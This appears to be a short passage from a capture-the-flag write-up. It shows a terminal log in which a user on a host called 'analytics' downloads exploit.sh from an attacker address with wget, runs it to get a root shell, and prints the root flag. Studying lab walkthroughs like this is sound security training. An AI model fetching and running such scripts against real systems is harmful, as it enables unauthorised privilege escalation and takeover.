 metalytics@analytics:~$ wget  http://10.10.14.3:8000/exploit.sh
--2023-11-01 05:34:24--  http://10.10.14.3:8000/exploit.sh
Connecting to 10.10.14.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 558 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh 100%[===================================================>] 558 --.-KB/s in 0s
2023-11-01 05:34:53 (41.2 MB/s) - ‘exploit.sh’ saved [558/558]
metalytics@analytics:~$ chmod +x exploit.sh
metalytics@analytics:~$ ./exploit.sh
[+] You should be root now
[+] Type 'exit' to finish and leave the house cleaned
root@analytics:~# whoami
root
root@analytics:~# cd /root
root@analytics:/root# ls
root.txt
root@analytics:/root# cat root.txt
30fbdcaa5d1206fe79ca064c9fc5d7dd
root@analytics:/root#